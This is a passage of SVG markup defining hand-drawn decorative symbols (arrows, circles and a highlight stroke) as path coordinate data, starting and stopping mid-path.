	<path fill-rule="evenodd" d="M140.982.707c-7.615 2.441-8.71 12.663-1.814 16.933l2.288 1.418 20.162.876c14.221.619 20.7.733 21.986.386 7.371-1.984 8.766-12.243 2.276-16.741-2.103-1.457-4.179-1.66-26.558-2.597-6.792-.284-13.22-.615-14.286-.736-1.065-.12-2.89.087-4.054.461M98.547 5.658c-1.576.437-32.3 12.718-34.063 13.615-8.802 4.48-6.446 17.328 3.363 18.34 2.986.308 5.076-.436 27.267-9.709 11.67-4.877 12.941-5.652 14.382-8.776 3.316-7.183-3.479-15.543-10.949-13.47m121.066 7.867c-7.492 1.808-9.606 11.944-3.454 16.556 4.42 3.315 33.807 17.377 36.313 17.377 8.853 0 13.14-9.29 7.174-15.544-2.655-2.783-35.452-19.003-37.992-18.789-.324.027-1.242.207-2.041.4M29.782 41.085c-1.602.941-4.327 3.612-8.05 7.893-3.096 3.558-8.287 9.521-11.536 13.25C-.459 74.456-1.416 80.479 6.558 85.129c5.7 3.324 9.001 1.357 20.407-12.162a5633 5633 0 0 1 11.882-14.048c5.179-6.075 6.139-9.333 4.023-13.657-2.577-5.269-8.184-7.058-13.088-4.177m253.947 16.538c-4.268 2.255-6.38 7-5.064 11.373.751 2.494 1.929 4.147 11.399 15.992 3.62 4.528 7.706 9.664 9.079 11.414 2.973 3.788 6.443 7.076 8.156 7.728 6.449 2.451 14.27-3.918 13.043-10.624-.623-3.404-2.225-5.557-22.522-30.249-5.244-6.379-9.478-8.072-14.091-5.634m46.846 69.479q-8.998 3.205-4.766 15.997c4.094 12.379 10.85 30.649 12.051 32.587 4.803 7.755 16.496 4.831 17.43-4.359.344-3.383-2.374-12.309-9.994-32.828-3.734-10.057-8.384-13.657-14.721-11.397m21.068 77.818c-2.456 1.215-4.747 4.127-5.223 6.638-.313 1.654.491 24.709 1.13 32.389.396 4.763.424 4.779-8.396-5.012-9.199-10.212-11.603-11.719-16.565-10.383-6.939 1.869-8.445 8.514-3.844 16.969 3.232 5.94 16.207 24.364 18.757 26.634.15.133 2.214 2.49 4.587 5.237 12.631 14.624 18.729 13.312 38.022-8.184 19.409-21.624 23.355-30.704 15.836-36.439-5.437-4.148-9.356-2.799-17.349 5.972-6.906 7.578-9.118 9.544-9.658 8.58-.228-.408-.751-7.136-1.163-14.951-1.047-19.901-1.338-21.648-4.139-24.839-3.21-3.655-7.847-4.665-11.995-2.611"/>
  </symbol>
  <symbol id="llsvg-arrow8" viewBox="0 0 400 161.333">
	<path fill-rule="evenodd" d="M117.352.755c-3.052 1.194-3.699 4.565-1.185 6.176 2.045 1.311 25.587 2.271 27.719 1.13 3.144-1.682 1.19-6.366-2.93-7.025-4.261-.682-22.04-.894-23.604-.281M89.667 1.771C79.773 2.945 74 5.145 74 7.74c0 2.532 2.46 3.316 7.513 2.395 2.284-.417 7.754-1.103 12.154-1.523C102.689 7.749 104 7.292 104 5.014c0-3.258-4.89-4.365-14.333-3.243m63.891 2.547c-5.28 3.698-1.911 8.356 8.109 11.212 6.629 1.89 11.316 3.709 10.824 4.201-.175.175-3.133 1.069-6.572 1.985-12.715 3.387-17.252 6.663-17.252 12.456 0 5.759 4.822 8.119 11.171 5.466 1.354-.566 7.072-2.208 12.707-3.65 5.634-1.442 11.281-3.263 12.549-4.046 2.247-1.389 2.337-1.393 3.668-.189 2.046 1.852 7.027 12.693 7.923 17.247 1.161 5.902 3.201 7.606 6.412 5.357 3.552-2.488 1.038-15.151-4.188-21.094-.857-.975.122-1.124 11.039-1.676 13.564-.686 14.988-1.198 16.585-5.969 1.124-3.361-.28-7.454-3.136-9.141-4.205-2.484-30.877-1.028-34.067 1.859-1.892 1.713-4.632.116-4.653-2.711-.041-5.491-25.972-14.913-31.119-11.307M49.562 10.963c-12.007 4.033-16.895 6.587-16.895 8.828 0 1.866 2.188 1.598 11.814-1.444a1955 1955 0 0 1 13.186-4.128c5.101-1.55 6.698-3.93 3.71-5.529-1.889-1.011-2.238-.944-11.815 2.273m188.69 7.328c-4.455 1.939-5.828 7.952-2.561 11.218C238.129 31.947 254.416 36 261.773 36c11.188 0 11.34-12.94.192-16.297-6.805-2.049-20.39-2.858-23.713-1.412M19.667 25.469C6.537 34.838-.987 41.281.558 41.832c.49.175 1.84-.55 3-1.61C7.268 36.83 10.84 34.3 17.5 30.347c4.522-2.685 6.5-4.238 6.5-5.103 0-1.658-1.827-1.563-4.333.225m259.74 1.414c-4.704 2.746-4.301 9.22.769 12.353 2.927 1.809 16.71 7.175 20.762 8.083 10.058 2.255 13.959-10.746 4.654-15.509-8.212-4.202-22.742-6.937-26.185-4.927m73.304 12.95c-.432 2.842-.962 7.192-1.178 9.667s-.481 4.5-.588 4.5-3.413-1.789-7.345-3.976c-18.786-10.447-28.933-10.643-28.933-.559 0 3.843 11.382 11.368 25.097 16.592l5.432 2.068-9.891 8.438c-11.725 10.003-11.36 9.147-4.138 9.7 12.878.986 55.505 5.783 66.333 7.466 3.669.57 3.336-.169-4.648-10.313-9.755-12.395-34.908-44.907-36.383-47.028-2.056-2.954-2.905-2.176-3.758 3.445m-222.378-1.751c-21.173 10.69-27.272 15.58-24.971 20.023 2.939 5.673 4.117 5.435 20.881-4.221 18.77-10.811 20.549-12.693 15.993-16.916-2.562-2.374-5.547-2.095-11.903 1.114m68.092 22.234c-.867.657-1.542 2.705-2.241 6.798-.913 5.348-2.831 11.412-6.864 21.702-3.256 8.307 3.883 10.176 7.928 2.076 9.045-18.11 9.776-37.089 1.177-30.576M89.517 67.228c-11.271 9.719-23.769 25.056-23.656 29.03.196 6.877 7.139 5.948 13.258-1.772 2.101-2.651 7.958-8.948 13.017-13.993 10.226-10.2 11.26-12.323 7.654-15.71-2.698-2.535-5.183-1.944-10.273 2.445m88.094 38.24c-.741.843-2.669 3.291-4.285 5.441-2.664 3.544-8.64 9.144-14.827 13.892-4.862 3.732-4.31 9.04.868 8.346 5.605-.752 20.405-14.037 24.733-22.2 2.784-5.251-2.652-9.841-6.489-5.479m-116.944 3.029c-11.504 5.766-9.841 36.473 1.974 36.473 4.833 0 6.424-2.896 4.12-7.497-2.863-5.718-3.01-13.476-.398-21.041 1.776-5.141 1.389-8.432-.991-8.432-.328 0-.996-.151-1.484-.336s-1.938.19-3.221.833m80.401 27.185c-1.062.554-3.612 2.027-5.667 3.273-4.118 2.499-12.911 6.489-18.638 8.46-6.972 2.399-8.491 4.73-5.135 7.882 4.325 4.063 25.944-3.687 34.829-12.486 4.784-4.738.611-10.258-5.389-7.129m-69.939 13.669c-4.071 3.202-2.649 6.503 3.678 8.539 13.391 4.308 27.735 3.828 28.939-.968 1.038-4.135-1.474-5.446-11.969-6.247-4.639-.354-10.405-1.101-12.814-1.659-5.572-1.293-5.776-1.284-7.834.335"/>
  </symbol>
  <symbol id="llsvg-arrow9" viewBox="0 0 400 396.552">
	<path fill-rule="evenodd" d="M226.509 2.007c-.949.076-4.537.345-7.975.598-16.472 1.21-21.002 3.506-18.984 9.623 1.871 5.667 9.835 8.308 37.939 12.581 46.557 7.078 65.431 11.945 85.14 21.956 30.877 15.683 47.321 36.463 45.368 57.328-1.983 21.197-24.67 55.387-49.561 74.691-.832.645-2.848 2.253-4.479 3.573-16.376 13.252-38.577 28.125-68.267 45.731-36.25 21.496-48.991 28.466-84.052 45.975-21.063 10.519-29.663 14.615-61.207 29.156-23.65 10.901-31.171 15.076-35.866 19.908-8.619 8.869 1.8 14.774 20.133 11.41 28.289-5.19 74.408-20.923 108.351-36.962 2.697-1.274 4.977-2.316 5.067-2.316.278 0 26.888-13.34 30.763-15.423 61.943-33.281 117.132-75.796 143.241-110.345 41.576-55.015 29.955-115.851-27.672-144.867C313.22 8.9 262.321-.861 226.509 2.007m-92.258 204.477c-10.625 1.449-62.474 48.05-95.655 85.973-39.683 45.355-49.267 85.328-23.495 97.996 11.222 5.516 25.986 5.42 60.977-.396 45.214-7.515 82.266-17.2 93.588-24.462 20.16-12.932 12.596-26.593-14.709-26.563-13.44.014-19.183.999-62.716 10.751-26.025 5.83-57.062 11.855-61.067 11.855-.77 0 2.963-8.424 6.327-14.277 13.042-22.689 28.689-41.164 72.231-85.292 28.311-28.692 34.492-36.313 35.944-44.323 1.321-7.286-3.772-12.306-11.425-11.262"/>
  </symbol>
  <symbol id="llsvg-arrow10" viewBox="0 0 400 381.726">
	<path d="M394.078 3.007 C 392.614 4.043,390.793 8.451,388.274 17.056 C 383.302 34.039,377.902 48.670,369.462 68.020 C 365.445 77.233,356.491 95.784,353.390 101.320 C 335.101 133.970,320.385 154.202,300.143 174.525 C 269.473 205.316,223.033 236.732,178.269 256.969 C 149.227 270.098,117.677 279.660,90.849 283.464 C 78.909 285.157,74.924 287.897,74.924 294.416 C 74.924 313.195,129.948 311.306,181.320 290.765 C 217.880 276.145,257.959 251.527,284.450 227.416 C 306.422 207.418,321.784 189.742,338.101 165.685 C 367.540 122.279,387.179 76.195,396.592 28.426 C 400.455 8.820,399.501 -0.831,394.078 3.007 M140.305 154.292 C 139.858 154.475,137.006 157.067,133.966 160.053 C 128.771 165.157,126.010 168.251,113.718 182.741 C 108.043 189.432,107.392 190.190,98.094 200.916 C 71.394 231.721,48.780 254.597,19.496 280.425 C -7.086 303.870,-6.960 304.804,24.772 319.800 C 69.352 340.867,78.267 345.169,112.690 362.222 C 144.802 378.131,147.421 379.300,151.162 379.395 C 155.239 379.499,157.320 377.438,157.429 373.192 C 157.467 371.716,157.628 369.817,157.786 368.971 C 159.290 360.958,138.963 344.805,107.766 329.221 C 97.267 323.976,80.745 316.358,49.848 302.515 C 43.203 299.538,37.766 296.979,37.766 296.828 C 37.766 296.678,42.289 292.446,47.817 287.425 C 78.392 259.654,104.349 229.088,129.919 190.745 C 142.428 171.989,144.358 168.094,144.763 160.796 C 145.097 154.764,143.796 152.865,140.305 154.292 " stroke="none" fill-rule="evenodd"></path>
  </symbol>
  <symbol id="llsvg-arrow11" viewBox="0 0 400 225.22">
	<path fill-rule="evenodd" d="M56.035 2.786c-.22 1.21-1.536 6.29-2.924 11.29-1.389 5-2.856 10.411-3.26 12.024-.78 3.106-4.764 17.843-9.039 33.431-1.416 5.161-2.894 10.704-3.285 12.317-.39 1.612-1.577 5.967-2.636 9.677s-2.219 8.064-2.578 9.677c-.712 3.209-1.5 6.101-3.813 14-.837 2.86-1.631 5.764-1.764 6.451-.488 2.527-1.425 6.137-3.75 14.447-2.078 7.424-6.411 23.426-9.291 34.311a281 281 0 0 1-1.711 6.158c-.429 1.452-1.463 5.279-2.299 8.504-1.775 6.851-5.601 20.958-7.951 29.32-1.967 6.997-2.752 6.094 5.644 6.487 3.845.18 9.763.574 13.15.876 3.387.301 8.666.686 11.73.855s8.475.565 12.024.879 8.695.695 11.436.846c2.742.15 8.549.555 12.904.9 17.464 1.381 23.397 1.817 28.445 2.09 2.904.157 8.182.537 11.731.845s8.695.695 11.437.859c4.813.288 12.745.88 28.152 2.103 4.032.32 9.575.715 12.317.876s8.284.554 12.317.87c4.032.317 9.442.705 12.023.862s6.869.459 9.531.67c2.661.211 4.838.206 4.838-.012 0-.382-7.658-12.636-14.698-23.519-1.879-2.903-5.566-8.71-8.194-12.903a6788 6788 0 0 0-11.452-18.182l-6.673-10.557 1.594-1.469c1.432-1.32 6.215-5.31 9.139-7.622.612-.484 2.249-1.841 3.637-3.016a101 101 0 0 1 5.202-4.058c1.472-1.058 2.677-2.124 2.677-2.37 0-.247.462-.596 1.027-.777.564-.181 1.793-.991 2.73-1.799.937-.809 1.877-1.47 2.089-1.47s.896-.472 1.522-1.048c.625-.577 3.248-2.49 5.829-4.253s4.78-3.401 4.887-3.643c.108-.242.449-.44.758-.44s.881-.274 1.271-.609c1.536-1.32 8.627-5.706 8.644-5.346.01.211.287-.079.616-.644.328-.564.821-1.026 1.095-1.026.273 0 2.254-1.067 4.401-2.372 3.516-2.135 13.924-7.693 20.85-11.133a587 587 0 0 0 4.105-2.057c3.35-1.706 13.49-6.05 13.49-5.779 0 .161.726-.095 1.613-.57.887-.474 3.13-1.413 4.985-2.086s4.758-1.733 6.452-2.356c2.524-.929 5.933-1.991 10.704-3.332.322-.091 1.378-.326 2.346-.522.967-.196 3.079-.728 4.692-1.184s3.592-.943 4.399-1.084 3.841-.715 6.744-1.274c15.762-3.035 39.781-1.901 44.608 2.105.466.386.847.536.847.333 0-2.045 11.043 6.473 15.087 11.637 9.364 11.958 12.134 34.062 6.029 48.12-.28.645-1.6 3.785-2.934 6.978-4.667 11.172-14.383 24.263-27.963 37.676-8.576 8.471-10.723 11.14-7.668 9.531.726-.382 1.452-.885 1.613-1.117s1.745-1.305 3.519-2.384 3.577-2.303 4.005-2.72 1.306-1.04 1.95-1.385a13.3 13.3 0 0 0 2.154-1.508c.54-.485 2.566-2.067 4.501-3.514 20.423-15.276 41.358-40.821 49.249-60.092.845-2.064 1.773-4.28 2.062-4.926 6.319-14.106 7.344-31.581 2.994-51.026-1.042-4.657-6.631-17.593-8.236-19.062-.177-.161-1.546-2.14-3.044-4.398-3.697-5.574-7.784-10.148-14.766-16.528-3.027-2.767-12.484-9.191-17.141-11.646-7.34-3.869-8.147-4.252-11.558-5.495-1.854-.676-4.758-1.745-6.451-2.375-3.138-1.169-8.354-2.689-10.997-3.206-3.783-.74-4.931-1.005-5.279-1.219-.206-.128-1.676-.4-3.266-.606s-3.948-.601-5.238-.879c-6.063-1.308-27.495-1.816-39.003-.924-11.518.891-15.613 1.327-16.296 1.734-.231.138-2.003.432-3.939.655-1.935.222-4.707.647-6.158.944s-3.959.806-5.572 1.132c-3.02.608-5.424 1.125-6.452 1.387-.322.082-2.698.621-5.278 1.198-2.581.577-5.097 1.252-5.591 1.501-.831.419-2.582.869-5.585 1.436-.663.125-2.213.649-3.444 1.163-1.232.515-2.7.936-3.262.936-.563 0-2.312.503-3.888 1.117a348 348 0 0 1-6.236 2.346 485 485 0 0 0-6.575 2.46c-1.761.678-3.351 1.195-3.533 1.149-.183-.046-1.051.3-1.93.769s-2.522 1.172-3.651 1.563-3.748 1.5-5.82 2.465-4.093 1.802-4.491 1.86-1.87.667-3.271 1.352c-11.276 5.512-14.875 7.316-18.97 9.504-2.58 1.38-5.022 2.779-5.425 3.11s-.733.404-.733.164-.424-.085-.942.345c-1.23 1.021-3.196 2.181-4.483 2.647-.565.204-1.027.604-1.027.889s-.527.518-1.173.518c-.645 0-1.173.257-1.173.572s-1.121 1.119-2.492 1.788-4.559 2.523-7.085 4.12-4.807 2.904-5.069 2.904c-.263 0-.636.413-.829.917-.194.504-.618.753-.943.552s-.596-.152-.602.109-1.326 1.255-2.933 2.209-2.921 1.987-2.921 2.297-.16.403-.355.207c-.196-.195-.658-.1-1.027.212s-2.254 1.742-4.189 3.177c-4.07 3.018-3.4 3.348-7.97-3.929-4.1-6.528-16.279-25.788-20.826-32.934-6.75-10.608-17.834-28.087-19.49-30.735-1.921-3.071-2.784-3.148-3.304-.293"/>
  </symbol>
  <symbol id="llsvg-arrow12" viewBox="0 0 400 223.333">
	<path fill-rule="evenodd" d="M190.745 1.819c-2.535 2.535-3.175 5.852-4.019 20.848-3.788 67.27-5.477 142.884-3.581 160.333.359 3.3.623 6.043.587 6.096s-3.43-3.847-7.542-8.666c-17.585-20.612-21.219-23.656-25.556-21.413-4.353 2.251-4.42 2.134 17.281 30.252 25.768 33.388 24.999 32.929 34.051 20.326 23.356-32.517 27.322-38.48 31.458-47.299 4.318-9.207 3.888-13.629-1.325-13.629-4.195 0-5.915 1.988-26.066 30.13l-6.537 9.13-.407-2.464c-.668-4.037-.472-67.692.3-97.463 1.523-58.761.995-82.016-1.954-86-1.8-2.433-4.369-2.502-6.69-.181m190.667 27.348c-3.959 3.99-22.181 34.723-33.106 55.833-11.686 22.582-27.778 58.455-43.346 96.628l-3.247 7.962-.847-5.628c-7.934-52.673-10.892-62.259-17.814-57.724-2.101 1.377-2.206 4.382-.729 20.762.529 5.867 1.432 15.917 2.006 22.333 4.658 52.022 7.29 57.62 23.715 50.448 16.924-7.389 67.289-43.602 67.289-48.38 0-3.979-4.207-3.588-12.336 1.146-6.687 3.894-38.024 23.147-46.552 28.601-4.101 2.623-4.508 2.761-4.09 1.383 1.286-4.236 6.051-15.815 17.691-42.991 22.786-53.201 35.081-80.12 46.214-101.183 12.827-24.268 14.01-27.447 11.093-29.809-2.096-1.697-3.822-1.517-5.941.619M2.072 30.924C-.074 33.208.596 35.72 6.436 47.278c13.57 26.854 18.511 39.322 38.465 97.055 9.515 27.531 12.196 34.998 17.245 48.034l3.629 9.367-8.054-4.644c-19.124-11.027-42.229-21.774-46.784-21.762-5.599.015-5.117 3.293 1.063 7.226 2.017 1.284 14.972 9.639 28.79 18.569 45.451 29.371 44.615 29.459 52.903-5.551 13.979-59.043 14.4-62.239 8.213-62.239-4.326 0-7.014 5.65-16.872 35.464l-7.428 22.464-3.565-10.464C51.229 113.823 45.375 98.836 30.372 69 13.493 35.433 6.577 26.128 2.072 30.924"/>
  </symbol>
  <symbol id="llsvg-arrow13" viewBox="0 0 400 375.13">
	<path fill-rule="evenodd" d="M119.516 42.142v42.141H0v207.945h119.516v41.501c0 38.275.089 41.484 1.146 41.278 2.67-.52 279.296-187.448 279.145-188.629C399.616 184.892 122.974 0 120.94 0c-1.422 0-1.424.045-1.424 42.142"/>
  </symbol>
  <symbol id="llsvg-arrow14" viewBox="0 0 400 171.333">
	<path fill-rule="evenodd" d="M128.821 1.168C124.713 3.365 41.53 59.409 16.333 76.955-4.256 91.292-4.558 93.482 12.328 105.96c46.033 34.018 124.821 71.558 133.005 63.373 4.37-4.369 1.059-7.018-28.333-22.667-33.921-18.062-53.626-29.42-78.336-45.154-12.986-8.269-12.139-7.21-8.138-10.164C119.047 25.983 133.31 14.682 136.938 7.036c2.525-5.321-2.435-8.908-8.117-5.868M77.175 81.997c-19.476.789-24.182 2.546-23.709 8.855.382 5.109 3.343 6.026 22.951 7.112 48.418 2.682 313.194 4.27 318.402 1.909 7.244-3.283 5.904-12.907-2.123-15.239-2.556-.743-20.699-1.703-43.029-2.277-23.867-.613-258.576-.923-272.492-.36"/>
  </symbol>
  <symbol id="llsvg-arrow15" viewBox="0 0 400 428.8">
	<path fill-rule="evenodd" d="M128 1.305C85.52 4.407 47.993 13.715 17.2 28.788-.866 37.631-2.425 39.045 8 37.135c99.037-18.152 221.874 12.169 262.582 64.815 32.029 41.422 16.187 99.496-42.883 157.199l-4.452 4.35-6.108-12.75c-3.36-7.012-10.174-21.569-15.143-32.349-12.831-27.834-14.075-30.4-14.745-30.4-.329 0-1.032 6.93-1.562 15.4-5.329 85.158-19.947 139.209-56.523 209-4.381 8.36-8.086 15.47-8.233 15.8-.632 1.423 1.831.28 9.984-4.63 63.545-38.271 152.487-55.032 233.283-43.962 3.811.522 3.808-.352-.007-2.469-1.646-.913-8.933-5.269-16.193-9.679s-20.94-12.447-30.4-17.861-19.575-11.212-22.477-12.885l-5.278-3.041 14.092-14.237c43.829-44.277 73.72-88.453 87.161-128.814 6.06-18.196 9.327-41.556 7.416-53.022-.476-2.86-1.439-8.62-2.139-12.8C383.315 46.856 262.918-8.546 128 1.305"/>
  </symbol>
  <symbol id="llsvg-arrow16" viewBox="0 0 400 399.434">
	<path fill-rule="evenodd" d="M376.809 9.909c-7.21 4.828-16.575 10.83-20.811 13.338-13.032 7.715-16.543 12.44-12.355 16.628 3.475 3.476 10.191 1.929 22.128-5.098l2.829-1.665-1.132 1.481c-.622.815-10.695 13.414-22.385 27.999-11.689 14.584-25.229 31.609-30.088 37.832a45772 45772 0 0 1-25.437 32.532c-19.08 24.382-29.498 37.979-47.686 62.235-55.432 73.924-72.983 84.107-67.285 39.038 3.099-24.51.837-39.342-7.313-47.96-19.512-20.631-58.732 8.347-106.26 78.512-8.24 12.164-27.634 43.701-27.634 44.936 0 .093-2.003 3.854-4.452 8.358s-5.348 10.076-6.443 12.383c-6.134 12.923-7.282 15.415-9.361 20.32-12.47 29.419-15.757 44.417-10.348 47.215 3.969 2.052 6.977-.281 9.086-7.045 26.924-86.363 121.273-212.493 144.397-193.035 4.652 3.915 5.723 12.337 3.958 31.118-3.451 36.719.953 47.914 18.849 47.914 15.658 0 28.769-12.964 75.247-74.399 21.538-28.47 23.362-30.822 63.642-82.037 6.73-8.557 16.03-20.396 20.666-26.308 17.299-22.062 39.172-49.327 42.085-52.461.834-.897.891-.329.714 7.111-.265 11.145 1.364 14.596 6.497 13.763 5.763-.935 7.745-8.664 10.323-40.266 1.171-14.364.935-17.388-1.53-19.59-3.692-3.299-4.995-2.831-19.901 7.151"/>
  </symbol>
  <symbol id="llsvg-arrow17" viewBox="0 0 400 293.43">
	<path fill-rule="evenodd" d="M277.23 2.47c-3.192.984-5.677 4.611-5.954 8.692-.204 2.996.111 4.89 4.811 28.982 2.849 14.6 3.869 20.213 3.702 20.379-.099.1-4.316.358-9.371.574-54.83 2.343-98.016 15.713-148.541 45.988-49.617 29.731-95.88 74.078-114.404 109.666-8.047 15.461-5.227 20.318 17.076 29.413 21.572 8.797 37.2 17.656 53.892 30.548 4.255 3.286 14.437 10.903 16.433 12.293 5.901 4.111 8.489 3.356 13.066-3.812 3.184-4.988 16.133-22.672 20.85-28.476.725-.892 1.903-2.38 2.618-3.306 15.557-20.167 37.895-43.952 55.596-59.198 25.232-21.734 56.714-39.697 101.371-57.843 4.434-1.801 11.12-4.354 11.12-4.246 0 .373 4.358 19.574 5.671 24.988 6.736 27.765 8.622 32.074 14.031 32.051 4.017-.016 13.656-8.648 24.361-21.817.783-.963 2.734-3.368 4.336-5.343 9.66-11.914 26.02-35.66 35.963-52.198 1.175-1.953 2.705-4.487 3.401-5.631 9.789-16.096 13.343-25.641 11.762-31.582-2.175-8.167-15.608-17.845-55.482-39.973a715 715 0 0 0-5.632-3.1c-1.178-.632-5.629-3.069-8.953-4.903a923 923 0 0 0-9.242-4.98c-8.752-4.669-29.159-14.493-34.079-16.405-3.246-1.261-5.975-1.508-8.402-.761"/>
  </symbol>
  <symbol id="llsvg-circle1" viewBox="0 0 400 154.286">
	<path fill-rule="evenodd" d="M176.571.94C131.02 3.983 90.785 11.421 24.45 29.061c-11.337 3.014-14.666 8.601-7.249 12.166 3.137 1.508 6.065.865 40.799-8.96 64.626-18.28 118.713-24.934 178.631-21.978 95.136 4.695 167.736 38.83 152.367 71.641-2.108 4.5-6.623 10.764-7.409 10.278-.385-.237-.458-.118-.191.313.682 1.104-6.664 8.17-8.03 7.724-.78-.254-.871-.201-.325.19 1.386.993-12.622 10.719-14.539 10.094-.831-.272-.892-.221-.268.223.617.438-.667 1.313-5.428 3.699-64.19 32.173-213.278 37.168-296.237 9.924-10.143-3.331-21.824-8.306-21.34-9.089.215-.348.103-.438-.263-.212-2.825 1.747-19.49-10.656-22.181-16.508C-6.407 56.823 127.78 13.696 242 24.898c45.677 4.48 89.134 13.375 120.425 24.649 10.94 3.941 9.067.243-2.938-5.803-31.593-15.91-100.863-29.316-157.231-30.429-45.261-.893-95.713 7.137-139.165 22.15-5.629 1.945-10.963 3.54-11.853 3.544s-1.326.188-.969.41c.375.231-.512.839-2.095 1.434C13.2 53.999-7.649 82.028 2.415 102.371c4.228 8.547 14.303 16.26 32.312 24.736 1.962.923 3.286 1.851 2.943 2.063s.106.386.996.387c.891.001 4.063.93 7.048 2.064 27.405 10.41 73.491 18.765 120.572 21.859 7.209.473 55.972.461 64.137-.016 57.665-3.372 111.608-17.651 140.844-37.282 19.527-13.112 29.053-27.783 28.644-44.12l-.197-7.888-2.713-5.464c-3.048-6.136-9.281-13.102-16.715-18.68-2.2-1.651-3.93-3.252-3.843-3.558.086-.306-.084-.408-.379-.226s-2.68-1.002-5.3-2.63c-24.44-15.193-67.68-27.196-114.193-31.697-8.875-.859-70.506-1.613-80-.979"/>
  </symbol>
  <symbol id="llsvg-circle2" viewBox="0 0 400 289.6">
	<path fill-rule="evenodd" d="M211.222 6.387C77.93 16.211-22.565 107.788 6.351 193.076c28.738 84.764 188.933 117.578 300.961 61.648C420.511 198.21 429.848 83.362 324.601 42.067c-28.533-11.195-56.932-15.545-105.936-16.224l-32.135-.446-2.117 2.117c-2.977 2.977-2.517 6.035 1.187 7.885 2.461 1.229 5.467 1.4 24.8 1.407 91.876.035 143.513 18.725 165.442 59.882 51.355 96.383-102.182 197.27-250.308 164.473C20.996 238.016-15.967 170.039 38.5 101.102 90.732 34.995 212.612 2.275 315.496 26.74 325.71 29.169 332 27.298 332 21.831c0-9.981-71.264-19.093-120.778-15.444"/>
  </symbol>
  <symbol id="llsvg-circle3" viewBox="0 0 400 236.8">
	<path fill-rule="evenodd" d="M278.735.839c-7.701 2.302-6.483 6.216 1.791 5.757 12.9-.716 32.716 4.721 51.874 14.232 83.365 41.39 80.217 135.471-5.982 178.763-92.496 46.454-279.823 21.886-309.513-40.593C-10.62 101.076 70.464 38.128 189.2 25.241c52.569-5.706 89.066-3.142 124.367 8.736 15.318 5.154 17.163 4.812 8.633-1.6-29.379-22.088-102.807-27.42-175.646-12.754C41.581 40.758-21.443 104.458 5.549 162.142c33.1 70.737 222.277 99.331 322.947 48.813 78.369-39.327 95.779-124.402 35.965-175.749C339.403 13.695 295.117-4.059 278.735.839"/>
  </symbol>
  <symbol id="llsvg-circle4" viewBox="0 0 400 281.517">
	<path d="M175.355 1.653 C 103.911 11.428,32.377 58.591,8.883 111.410 C -23.797 184.879,40.512 262.145,146.919 277.259 C 164.890 279.811,195.468 280.782,209.479 279.245 C 212.476 278.916,216.209 278.531,217.773 278.390 C 321.002 269.066,407.353 197.080,399.073 127.251 C 393.680 81.770,357.358 43.304,308.531 31.364 C 231.739 12.586,141.585 44.911,87.365 110.664 C 80.000 119.595,80.012 119.936,87.984 128.062 C 93.321 133.502,94.569 133.452,99.828 127.588 C 144.495 77.773,213.962 45.922,277.814 45.979 C 337.225 46.032,370.784 67.120,379.491 109.872 C 396.542 193.595,264.093 272.078,133.412 255.686 C 130.284 255.294,126.979 254.883,126.066 254.772 C 109.495 252.769,80.185 243.550,65.403 235.692 C 12.790 207.722,4.164 154.017,43.799 101.185 C 75.257 59.252,138.275 26.481,196.919 21.555 C 199.005 21.380,201.351 21.140,202.133 21.021 C 202.915 20.902,210.460 20.682,218.899 20.531 L 234.243 20.258 235.708 18.950 L 237.173 17.641 236.240 15.886 C 233.604 10.924,224.135 3.266,218.751 1.741 C 213.165 0.159,186.669 0.105,175.355 1.653 " stroke="none" fill-rule="evenodd"></path>
  </symbol>
  <symbol id="llsvg-circle5" viewBox="0 0 400 269.062">
	<path fill-rule="evenodd" d="M180.439.852c-17.346 1.866-22.842 2.623-32.229 4.44-40.851 7.905-83.811 30.503-106.799 56.178-5.932 6.625-5.89 6.633-3.858-.699 6.567-23.696 22.988-37.542 54.064-45.583 6.765-1.751.796-4.196-10.247-4.199-28.567-.006-49.492 22.359-57.041 60.967-1.854 9.485-2.747 12.063-7.982 23.054-19.967 41.917-21.625 72.685-5.608 104.072 38.664 75.764 192.514 93.179 312.215 35.341 65.884-31.835 93.962-90.836 66.178-139.058-2.011-3.488-6.259-11.732-9.44-18.319-15.785-32.676-41.448-51.646-88.563-65.463C260.459 2.589 209.87-2.315 180.439.852m54.292 11.186c51.671 4.404 97.987 21.915 120.159 45.43 2.342 2.484 2.272 2.465-3.193-.856-49.049-29.803-150.39-43.04-193.014-25.211-7.586 3.172-4.898 3.378 26.147 2.004 93.896-4.157 177.889 23.391 190.267 62.403 16.345 51.514-18.067 109.464-79.307 133.554-98.007 38.554-223.197 11.015-256.888-56.508-14.514-29.087-14.982-72.722-.981-91.309 38.985-51.753 110.166-76.892 196.81-69.507M18.018 139.321c6.665 47.389 32.489 78.347 82.831 99.299 26.422 10.997 58.986 17.352 91.167 17.793l10.379.142-13.972.796c-60.791 3.462-123.885-13.514-151.365-40.728-22.157-21.943-30.277-54.576-22.116-88.878l1.425-5.989.208 4.392c.114 2.415.763 8.343 1.443 13.173m370.778 5.19c-3.053 19.471-12.708 36.679-30.013 53.493-4.294 4.172-6.197 5.788-4.23 3.593 21.223-23.685 33.088-48.828 34.43-72.959.088-1.589.294-.015.456 3.498s-.127 9.082-.643 12.375"/>
  </symbol>
  <symbol id="llsvg-highlight1" viewBox="0 0 1500 126">
	<path d="m582 0-.875 2.125C579.979 5.055 578.974 8.009 578 11h7V9h6v2l-3 2 5 1-1-4c3.204-1.933 5.08-2.13 8.75-1.562 4.677.596 8.61.335 13.25-.438v2c4.79-.82 9.169-1.627 13.625-3.625C631.626 4.745 634.709 5 639 5c2.47-.798 4.648-1.87 7-3 3.39-1.186 5.771-.84 9.25-.062l2.703.59L660 3v2h-3l1 2c1.92.47 1.92.47 4.188.625l2.46.227c1.885.119 3.776.148 5.664.148C673 8 673 8 675.25 8.625L677 9l2-2c6.462-1.27 6.462-1.27 9 0v3c4.02.058 8.041.094 12.063.125 1.133.017 2.267.034 3.435.05C709.4 10.21 714.441 10.05 720 8V6l-4 1c-.562-1.937-.562-1.937-1-4 1-1 1-1 2.848-1.098L724 2l2 5c1.905.09 1.905.09 3.848.184l5.215.253 2.744.133c6.656.33 13.29.784 19.931 1.344 3.34.18 3.34.18 6.926-.441 2.963-.42 4.598-.487 7.399.34l1.847.519a81 81 0 0 1 4.719 1.691c4.422 1.281 8.664 1.555 13.246 1.79l2.605.193c6.787.365 11.425-.958 17.52-4.006 2.023.086 2.023.086 4.375.375l2.336.273C821 10 821 10 822.883 10.52c2.19.496 4.038.564 6.277.507l2.391-.04 2.511-.05c7.124-.075 14.037.051 20.938 2.063l1 1c1.584-.006 3.168-.055 4.75-.125 4.276-.061 6.81.373 10.25 3.125l-1 2h11l2-4 2.484.105 3.266.082 3.234.106c3.41-.331 4.39-1.242 7.016-3.293 2.332-.223 